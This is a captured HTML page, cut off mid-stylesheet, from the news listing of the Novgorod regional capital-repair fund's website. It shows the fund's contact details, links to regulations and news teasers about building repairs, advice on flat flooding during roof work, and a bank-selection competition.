

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.kapremont53.ru/main?page=8
body_size: 13202
content:
<!DOCTYPE html>
<html>

    <head>
        <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="google-site-verification" content="c1-lsJTm3tvj5mnwy-0NLXdtbYIpgy_ClJP4iAuylug" />
<meta name='yandex-verification' content='7abe0c5beb690183' />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
        <title>СНКО | «Региональный фонд капитального ремонта многоквартирных домов, расположенных на территории Новгородской области»</title>
        <link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_wSDgDwroXAXOoqV2Nvky8PKa0vMzDW3J0r5mhLo_GDM.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_PGbJgHCUCBf4dg7K9Kt8aAwsApndP4GZ9RuToPy3-Fk.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_OkPPa2wxQU7sPQ6fnxR8AV27Ogh2YGv-kgsZkBEz5rs.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_OqtgR1CZ1Xd963jDs7QRK3-jkqjuxwgWi9wQCU39Rqs.css" media="print" />
<link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_Ty9SQmRZAZ50B-FEEktk6_AMq9mRBghohfZWuh1xzgk.css" media="screen and (orientation: portrait) and (max-width: 1920px), screen and (orientation: landscape) and (max-width: 1279px)" />
<link type="text/css" rel="stylesheet" href="http://www.kapremont53.ru/sites/default/files/css/css_YwHz-ExkABSY18-iEMlVgnXGNsR39vGVCjkiLbuBaAg.css" media="screen and (orientation: landscape) and (min-width: 1280px)" />
        <script type="text/javascript" src="http://www.kapremont53.ru/sites/default/files/js/js_xvYJgU6LChHqbcSh4y1AvdXfD5QBIwT3GVGVUeuksbM.js"></script>
<script type="text/javascript" src="http://www.kapremont53.ru/sites/default/files/js/js_4qdCTGgUSizneoREvhwdn1CyX_CpVYOHDW1LRBNoT4k.js"></script>
<script type="text/javascript" src="http://www.kapremont53.ru/sites/default/files/js/js_eT0AF4ZriHY7FNAawLtwbXTUjzKB-pi-dq2rhfOB35o.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"kapremont53v2","theme_token":"Aq8LXim49m0uiuUVuoD__JZ3ejGyy3FwjwEmJIbxgRQ","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/ru_C7CAb0YdhPkGckJylzwuvzsekKf2qWWPLmpNDw1pk7w.js":1,"sites\/all\/themes\/kapremont53v2\/js\/modernizr.js":1,"sites\/all\/themes\/kapremont53v2\/js\/jquery.cookie.js":1,"sites\/all\/themes\/kapremont53v2\/js\/only.js\/only.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/geofield_ymap\/geofield_ymap.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/kapremont53v2\/css\/reset.css":1,"sites\/all\/themes\/kapremont53v2\/css\/only.css":1,"sites\/all\/themes\/kapremont53v2\/css\/style.css":1,"sites\/all\/themes\/kapremont53v2\/css\/yandex_search.css":1,"sites\/all\/themes\/kapremont53v2\/css\/print.css":1,"sites\/all\/themes\/kapremont53v2\/css\/1-mobile.css":1,"sites\/all\/themes\/kapremont53v2\/css\/2-fullhd.css":1}},"urlIsAjaxTrusted":{"\/main?page=8":true}});
//--><!]]>
</script>
        <!--[if lt IE 9]>
        <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
        <![endif]-->
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        <meta name=viewport content="width=device-width, initial-scale=1">

        <link rel="apple-touch-icon-precomposed" sizes="57x57" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-57x57.png" />
        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-114x114.png" />
        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-72x72.png" />
        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-144x144.png" />
        <link rel="apple-touch-icon-precomposed" sizes="60x60" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-60x60.png" />
        <link rel="apple-touch-icon-precomposed" sizes="120x120" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-120x120.png" />
        <link rel="apple-touch-icon-precomposed" sizes="76x76" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-76x76.png" />
        <link rel="apple-touch-icon-precomposed" sizes="152x152" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/apple-touch-icon-152x152.png" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-196x196.png" sizes="196x196" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-96x96.png" sizes="96x96" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-32x32.png" sizes="32x32" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-16x16.png" sizes="16x16" />
        <link rel="icon" type="image/png" href="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/favicon-128.png" sizes="128x128" />
        <meta name="application-name" content="Региональный фонд Новгородской области"/>
        <meta name="msapplication-TileColor" content="#FFFFFF" />
        <meta name="msapplication-TileImage" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-144x144.png" />
        <meta name="msapplication-square70x70logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-70x70.png" />
        <meta name="msapplication-square150x150logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-150x150.png" />
        <meta name="msapplication-wide310x150logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-310x150.png" />
        <meta name="msapplication-square310x310logo" content="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/img/favicon/mstile-310x310.png" />
    </head>
    <body class="html front not-logged-in two-sidebars page-main" >
        <div id="skip-link">
            <a href="#main-content" class="element-invisible element-focusable">Перейти к основному содержанию</a>
        </div>
                
<header>
    <div id="logo">
        <a href="/">
            <img src="http://www.kapremont53.ru/sites/all/themes/kapremont53v2/logo.png" alt="Главная" title="Главная" id="logo-img" />
        </a>
    </div>
    <div id="site-name-slogan">
        <h1></h1>
        <h2>«Региональный фонд капитального ремонта многоквартирных домов, расположенных на территории Новгородской области»</h2>
    </div>
    <div id='time-work'>
          <div class="region region-header">
    <div id="block-views-views-work-block" class="block block-views">

    
  <div class="content">
    <div class="view view-views-work view-id-views_work view-display-id-block view-dom-id-08d7618f752f9ad0995a51c15fa23c0c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-field-address">    <span class="views-label views-label-field-address">Адрес: </span>    <div class="field-content"> 173003, г. Великий Новгород, ул. Большая Санкт-Петербургская, д. 64, 2 этаж</div>  </div>  
  <div class="views-field views-field-field-work">    <span class="views-label views-label-field-work">Режим работы: </span>    <div class="field-content">Приём граждан: Понедельник, среда и пятница с 8-30 до 17-00</div>  </div>  
  <div class="views-field views-field-field-lunch-break">    <span class="views-label views-label-field-lunch-break">Перерыв: </span>    <div class="field-content">13:00-14:00</div>  </div>  
  <div class="views-field views-field-field-tel">    <span class="views-label views-label-field-tel">Телефон: </span>    <div class="field-content">(8162) 78-20-01</div>  </div>  
  <div class="views-field views-field-field-fax">    <span class="views-label views-label-field-fax">Факс: </span>    <div class="field-content">(8162) 78-20-35</div>  </div>  
  <div class="views-field views-field-field-e-mail">    <span class="views-label views-label-field-e-mail">e-mail: </span>    <div class="field-content">info@kapremont53.ru</div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
    </div>
    <div id='main-menu'>
            </div>
</header>
<div id="column">
    <nav>
          <div class="region region-sidebar-first">
    <div id="block-block-8" class="block block-block">

    
  <div class="content">
    <p><span id="access" style="cursor: pointer; font-size: 18px; padding: 1em;"><i class="fa fa-eye fa-lg"></i><span style="padding-left: 0.5em;"><ins>Для слабовидящих</ins></span></span><br /><br /></p>
  </div>
</div>
<div id="block-search-form" class="block block-search">

    
  <div class="content">
    <form action="/main?page=8" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Форма поиска</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Поиск </label>
 <input title="Введите ключевые слова для поиска." type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Поиск" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-rbmqLu1g2YsaRvIiARgUzc87lLRlbhLgUdNBfJMgp2Q" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-menu-menu-menu-main-menu" class="block block-menu">

    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/news" title="">Новости</a></li>
<li class="collapsed"><a href="/law" title="">Нормативные акты</a></li>
<li class="collapsed"><a href="/buy" title="">Закупочные процедуры</a></li>
<li class="collapsed"><a href="/info-sub" title="">Информация</a></li>
<li class="collapsed"><a href="/reg-prog">Региональная программа</a></li>
<li class="leaf"><a href="/contacts">Контакты</a></li>
<li class="collapsed"><a href="/about" title="">О Фонде</a></li>
<li class="last collapsed"><a href="/content/protivodeystvie-korrupcii-0" title="Противодействие коррупции">Противодействие коррупции</a></li>
</ul>  </div>
</div>
<div id="block-block-12" class="block block-block">

    
  <div class="content">
    <p><a href="https://lk053.eisgkh.ru/index.htm"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopka.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-15" class="block block-block">

    
  <div class="content">
    <p><a href="https://ngr-regfond.eisgkh.ru/corp/"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopkaul.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-13" class="block block-block">

    
  <div class="content">
    <p><a href="http://ngr.ro.eisgkh.ru/regprog/house.htm" style="display: block; width: 100%; overflow: hidden; border: 0px none; color: white; text-align: center; padding: 0.7em; margin-bottom: 0.5em; font-size: 1.2em; text-decoration: none; border-radius: 10px; background: #d0e4f7; background: linear-gradient(to bottom, #40aedc 0%,#1d90c6 24%,#0678ae 50%,#1d90c6 79%,#40aedc 100%);">Капитальный ремонт<br />в вашем доме</a></p>
  </div>
</div>
<div id="block-views-views-ban-link-block" class="block block-views">

    
  <div class="content">
    <div class="view view-views-ban-link view-id-views_ban_link view-display-id-block view-dom-id-d629ced0bb25f4c4bb8e37c79651c3ee">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="https://контракт53.рф/"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/svo.png" width="378" height="114" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://kremlin.ru/"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/prehident_rossii.png" width="429" height="78" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://kapremont53.ru/reports"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/otchetnost.png" width="378" height="107" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://government.ru/"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/government_ru_logo.png" width="377" height="106" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://www.minstroyrf.ru/"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/minstroy_logo.png" width="376" height="106" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://fondgkh.ru"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/fondgkh.png" width="282" height="58" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://www.tek53.ru"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/tek.png" width="640" height="180" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="http://www.novreg.ru/"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/region.adm_.nov_.ru__1.jpg" width="640" height="180" alt="" /></a></div>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-ban-ban">        <div class="field-content"><a href="https://www.reformagkh.ru/"><img typeof="foaf:Image" src="http://www.kapremont53.ru/sites/default/files/banner/logo.png" width="245" height="47" alt="" /></a></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </div>
    </nav>
    <article>
        <!--
                    <h1 class="title"></h1>
                -->
        <a id="main-content"></a>
        <div id="tabs-wrapper" class="clearfix">            </div>                                    <div class="clearfix">
              <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="view view-views-main view-id-views_main view-display-id-page view-dom-id-6635fa242555971fd24b387385fe5cd7">
            <div class="view-header">
      <div class="view view-views-ads view-id-views_ads view-display-id-default view-dom-id-d2a93a400655c82fe737ccb77d05e391">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/content/esli-vy-poluchili-sudebnyy-prikaz">ЕСЛИ ВЫ ПОЛУЧИЛИ СУДЕБНЫЙ ПРИКАЗ!!!</a></h2>  </div>  </div>
    </div>
  
  
  
  
  
  
</div><div class="view view-views-reg-prog view-id-views_reg_prog view-display-id-block_1 view-dom-id-627d117d16a7cca8187923915b44f85c">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-title">        <h2 class="field-content"><a href="/content/postanovlenie-pravitelstva-novgorodskoy-oblasti-ot-30122025-no-502-o-vnesenii-izmeneniy-v">Постановление Правительства Новгородской области от 30.12.2025 № 502 &quot;О внесении изменений в региональную программу капитального ремонта общего имущества в многоквартирных домах, расположенных на территории Новгородской области, на 2014-2055 годы&quot;</a></h2>  </div>  </div>
    </div>
  
  
  
  
  
  
</div><div class="view view-views-reception view-id-views_reception view-display-id-page view-dom-id-ffc5167c227c0c83b478eaa079355ed2">
        
  
  
  
  
  
  
  
  
</div>    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
    <div  about="/content/otdel-kapitalnogo-remonta-i-tehnicheskogo-nadzora-snko-regionalnyy-fond" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">23/08/2024 - 12:42</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/otdel-kapitalnogo-remonta-i-tehnicheskogo-nadzora-snko-regionalnyy-fond">Отдел капитального ремонта и технического надзора СНКО «Региональный фонд».</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Организация, контроль и приемка работ по капитальному ремонту многоквартирных домов (МКД) – основные задачи отдела капитального ремонта и технического надзора.</p></div></div></div></div>

  </div>
  <div class="views-row views-row-2 views-row-even">
    <div  about="/content/chto-delat-sobstvennikam-v-sluchae-zalitiya-pomeshcheniy-vo-vremya-provedeniya-rabot-po" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">23/08/2024 - 12:38</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/chto-delat-sobstvennikam-v-sluchae-zalitiya-pomeshcheniy-vo-vremya-provedeniya-rabot-po">Что делать собственникам в случае залития помещений во время проведения работ по капитальному ремонту?</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>В процессе проведения капитального ремонта крыши многоквартирного дома при большой интенсивности атмосферных осадков (дождей) существует вероятность залития помещений верхних этажей.</p>
<p>Если Вы столкнулись с ситуацией залития помещений, то необходимо предпринять следующие шаги:<br />
1. Написать заявление с описанием повреждений в управляющую организацию. Контакты управляющей организации размещены на информационном стенде в подъезде Вашего дома.</p>
<p>2. Специалисты управляющей организации составляют акт, в котором фиксируют все повреждения и возможные причины их возникновения;</p></div></div></div></div>

  </div>
  <div class="views-row views-row-3 views-row-odd">
    <div  about="/content/ministr-zhkh-i-tek-novgorodskoy-oblasti-irina-nikolaeva-pozdravila-s-dnyom-stroitelya" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">14/08/2024 - 16:36</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/ministr-zhkh-i-tek-novgorodskoy-oblasti-irina-nikolaeva-pozdravila-s-dnyom-stroitelya">Министр ЖКХ и ТЭК Новгородской области Ирина Николаева поздравила с Днём строителя сотрудников СНКО «Региональный фонд».</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Министр ЖКХ и ТЭК Новгородской области Ирина Николаева поздравила с Днём строителя сотрудников СНКО «Региональный фонд».</p>
</div></div></div></div>

  </div>
  <div class="views-row views-row-4 views-row-even">
    <div  about="/content/vazhnaya-informaciya-dlya-sobstvennikov" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">29/07/2024 - 10:28</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/vazhnaya-informaciya-dlya-sobstvennikov">Важная информация для собственников!</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>По техническим причинам направление ответов с электронной почты СНКО «Региональный фонд» на электронную почту Gmail недоступно!</p>
<p>Просим при направлении обращения использовать электронную почту других сервисов. Если такой возможности нет, то указать в обращении контактные данные для обратной связи либо почтовый адрес для направления ответа.<br />
Приносим извинения за доставленные неудобства!</p></div></div></div></div>

  </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
    <div  about="/content/vnimanie-provedenie-konkursa-po-otboru-rossiyskoy-kreditnoy-organizacii-dlya-otkrytiya-i-4" typeof="sioc:Item foaf:Document" class="ds-1col node node-material-news node-promoted node-teaser view-mode-teaser clearfix">

  
  <div class="field field-name-post-date field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even">17/07/2024 - 17:16</div></div></div><div class="field field-name-title field-type-ds field-label-hidden"><div class="field-items"><div class="field-item even" property="dc:title"><h2><a href="/content/vnimanie-provedenie-konkursa-po-otboru-rossiyskoy-kreditnoy-organizacii-dlya-otkrytiya-i-4">ВНИМАНИЕ! ПРОВЕДЕНИЕ КОНКУРСА ПО ОТБОРУ РОССИЙСКОЙ КРЕДИТНОЙ ОРГАНИЗАЦИИ ДЛЯ ОТКРЫТИЯ И ВЕДЕНИЯ СЧЕТОВ СНКО &quot;РЕГИОНАЛЬНЫЙ ФОНД&quot; В 2024 г.</a></h2></div></div></div><div class="field field-name-field-news-text field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even"><p>Информируем о начале проведения конкурса по отбору российской кредитной организации для открытия и ведения счетов СНКО "Региональный фонд" в целях формирования фондов капитального ремонта многоквартирных домов, расположенных на территории Новгородской области 18 июля 2024 г. с 08:30 часов (время московское) по адресу: 173008, Новгородская область, Великий Новгород, ул. Сырковское шоссе, д.2А (7 этаж), каб. 707.<br /></p></div></div></div></div>

  </div>
    </div>
  
      <h2 class="element-invisible">Страницы</h2><div class="item-list"><ul class="pager"><li class="pager-first first"><a title="На первую страницу" href="/main">« первая</a></li>
<li class="pager-previous"><a title="На предыдущую страницу" href="/main?page=7">‹ предыдущая</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-item"><a title="На страницу номер 5" href="/main?page=4">5</a></li>
<li class="pager-item"><a title="На страницу номер 6" href="/main?page=5">6</a></li>
<li class="pager-item"><a title="На страницу номер 7" href="/main?page=6">7</a></li>
<li class="pager-item"><a title="На страницу номер 8" href="/main?page=7">8</a></li>
<li class="pager-current">9</li>
<li class="pager-item"><a title="На страницу номер 10" href="/main?page=9">10</a></li>
<li class="pager-item"><a title="На страницу номер 11" href="/main?page=10">11</a></li>
<li class="pager-item"><a title="На страницу номер 12" href="/main?page=11">12</a></li>
<li class="pager-item"><a title="На страницу номер 13" href="/main?page=12">13</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="На следующую страницу" href="/main?page=9">следующая ›</a></li>
<li class="pager-last last"><a title="На последнюю страницу" href="/main?page=157">последняя »</a></li>
</ul></div>  
  
  
  
  
</div>  </div>
</div>
  </div>
        </div>

    </article>
    <aside>
          <div class="region region-sidebar-second">
    <div id="block-block-9" class="block block-block">

    
  <div class="content">
    <script defer="defer" src="https://use.fontawesome.com/releases/v5.3.1/js/all.js" integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous"></script><div style="color: #2499ce; font-size: 3rem; text-align: center;">
<div style="display: inline;"><a href="https://vk.com/53kapremont" target="_blank" style="color: #2499ce;"><i class="fab fa-vk"></i></a></div>
<!--<div style="display: inline;"><p><a href="https://www.facebook.com/kapremont53" target="_blank" style="color: #2499ce;"><i class="fab fa-facebook"></i></a></div>
<div style="display: inline;"><a href="https://twitter.com/kapremont_53" target="_blank" style="color: #2499ce;"><i class="fab fa-twitter-square"></i></a></div>
<div style="display: inline;"><a href="https://www.instagram.com/kapremont53/" target="_blank" style="color: #2499ce;"><i class="fab fa-instagram"></i></a></div>
<p>-->
<div style="display: inline;"><a href="https://www.youtube.com/channel/UCIHcxXun_z-Qt6qUFbmZwXA?view_as=subscriber" target="_blank" style="color: #2499ce;"><i class="fab  fa-youtube"></i></a></div>
</div>
  </div>
</div>
<div id="block-block-10" class="block block-block">

    
  <div class="content">
    <p><a href="https://фрт.рф/napravleniya/kalkulyator-otsenochnoy-stoimosti/kalkulyator-otsenochnoy-stoimosti/"><img src="http://www.kapremont53.ru/sites/default/files/default_images/knopkac.jpg" style="width: 100%;" /></a></p>
  </div>
</div>
<div id="block-block-11" class="block block-block">

    
  <div class="content">
    <p><a href="http://ngr.ro.eisgkh.ru/regprogframe/fkrngr/house.htm" style="display: block; width: 100%; overflow: hidden; border: 0px none; color: white; text-align: center; padding: 0.7em; margin-bottom: 0.5em; font-size: 1.2em; text-decoration: none; border-radius: 10px; background: #d0e4f7; background: linear-gradient(to bottom, #40aedc 0%,#1d90c6 24%,#0678ae 50%,#1d90c6 79%,#40aedc 100%);">Капитальный ремонт<br />в вашем доме</a></p>
  </div>
</div>
<div id="block-block-14" class="block block-block">

    
  <div class="content">
    <script src="https://pos.gosuslugi.ru/bin/script.min.js"></script><style>
<!--/*--><![CDATA[/* ><!--*/

#js-show-iframe-wrapper{position:relative;display:flex;align-items:center;justify-content:center;width:100%;min-width:293px;max-width:100%;background:linear-gradient(138.4deg,#38bafe 26.49%,#2d73bc 79.45%);color:#fff;cursor:pointer}#js-show-iframe-wrapper .pos-banner-fluid *{box-sizing:border-box}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2{display:block;width:240px;min-height:56px;font-size:18px;line-height:24px;cursor:pointer;background:#0d4cd3;color:#fff;border:none;border-radius:8px;outline:0}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:hover{background:#1d5deb}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:focus{background:#2a63ad}#js-show-iframe-wrapper .pos-banner-fluid .pos-banner-btn_2:active{background:#2a63ad}@-webkit-keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@keyframes fadeInFromNone{0%{display:none;opacity:0}1%{display:block;opacity:0}100%{display:block;opacity:1}}@font-face{font-family:LatoWebLight;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff2) format("woff2"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.woff) format("woff"),url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Light.ttf) format("truetype");font-style:normal;font-weight:400}@font-face{font-family:LatoWeb;src:url(https://pos.gosuslugi.ru/bin/fonts/Lato/fonts/Lato-Regular.woff2) 